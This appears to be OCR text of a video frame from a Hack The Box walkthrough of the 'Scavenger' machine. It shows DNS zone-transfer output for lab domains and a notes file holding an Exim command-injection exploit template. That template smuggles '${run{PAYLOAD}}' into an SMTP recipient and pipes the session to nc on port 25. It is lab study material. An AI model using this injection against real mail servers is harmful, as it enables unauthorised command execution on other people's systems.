 1 2 3 7 8
BTC 9894 -0.40% BCH 433 -0.75% ETH 264 -0.94% CPU 0.19% RAM 11.7G Disk 111G IN 0K OUT 0K 192.168.115.132 Sunday, 16 February 2020 14:20:03
;; WHEN: Sun Feb 16 14:13:43 CET 2020
;; XFR size: 10 records (messages 1, bytes 275)
→ scavenger dig axfr @scavenger.htb justanotherblog.htb
; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr @scavenger.htb justanotherblog.htb
; (1 server found)
;; global options: +cmd
justanotherblog.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800
justanotherblog.htb. 604800 IN NS ns1.supersechosting.htb.
justanotherblog.htb. 604800 IN MX 10 mail1.justanotherblog.htb.
justanotherblog.htb. 604800 IN A 10.10.10.155
mail1.justanotherblog.htb. 604800 IN A 10.10.10.155
www.justanotherblog.htb. 604800 IN A 10.10.10.155
justanotherblog.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800
;; Query time: 39 msec
;; SERVER: 10.10.10.155#53(10.10.10.155)
;; WHEN: Sun Feb 16 14:13:47 CET 2020
;; XFR size: 7 records (messages 1, bytes 233)
→ scavenger dig axfr @scavenger.htb pwnhats.htb
; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr @scavenger.htb pwnhats.htb
; (1 server found)
;; global options: +cmd
pwnhats.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800
pwnhats.htb. 604800 IN NS ns1.supersechosting.htb.
pwnhats.htb. 604800 IN MX 10 mail1.pwnhats.htb.
pwnhats.htb. 604800 IN A 10.10.10.155
mail1.pwnhats.htb. 604800 IN A 10.10.10.155
www.pwnhats.htb. 604800 IN A 10.10.10.155
pwnhats.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 5 604800 86400 2419200 604800
;; Query time: 42 msec
;; SERVER: 10.10.10.155#53(10.10.10.155)
;; WHEN: Sun Feb 16 14:13:51 CET 2020
;; XFR size: 7 records (messages 1, bytes 225)
→ scavenger dig axfr @scavenger.htb rentahacker.htb
; <<>> DiG 9.11.5-P4-5.1+b1-Debian <<>> axfr @scavenger.htb rentahacker.htb
; (1 server found)
;; global options: +cmd
rentahacker.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 4 604800 86400 2419200 604800
rentahacker.htb. 604800 IN NS ns1.supersechosting.htb.
rentahacker.htb. 604800 IN MX 10 mail1.rentahacker.htb.
rentahacker.htb. 604800 IN A 10.10.10.155
mail1.rentahacker.htb. 604800 IN A 10.10.10.155
sec03.rentahacker.htb. 604800 IN A 10.10.10.155
www.rentahacker.htb. 604800 IN A 10.10.10.155
rentahacker.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 4 604800 86400 2419200 604800
;; Query time: 38 msec
;; SERVER: 10.10.10.155#53(10.10.10.155)
;; WHEN: Sun Feb 16 14:13:56 CET 2020
;; XFR size: 8 records (messages 1, bytes 251)
→ scavenger
File Edit Selection Find View Goto Tools Project Preferences Help
notes.md
1 (sleep 0.1 ; echo HELO foo ; sleep 0.1 ;
echo 'MAIL FROM:<>' ; sleep 0.1 ; echo
'RCPT TO:<${run{PAYLOAD}}@localhost>' ;
sleep 0.1 ; echo DATA ; sleep 0.1 ; echo
"Received: 1" ; echo "Received: 2" ;echo
"Received: 3" ;echo "Received: 4" ;echo
"Received: 5" ;echo "Received: 6" ;echo
"Received: 7" ;echo "Received: 8" ;echo
"Received: 9" ;echo "Received: 10" ;echo
"Received: 11" ;echo "Received: 12" ;echo
"Received: 13" ;echo "Received: 14" ;echo
"Received: 15" ;echo "Received: 16" ;echo
"Received: 17" ;echo "Received: 18" ;echo
"Received: 19" ;echo "Received: 20" ;echo
"Received: 21" ;echo "Received: 22" ;echo
"Received: 23" ;echo "Received: 24" ;echo
"Received: 25" ;echo "Received: 26" ;echo
"Received: 27" ;echo "Received: 28" ;echo
"Received: 29" ;echo "Received: 30" ;echo
"Received: 31" ;echo "" ; echo "." ; echo
QUIT) | nc 127.0.0.1 25
2
2 lines, 849 characters selected; Copied 849 characters
master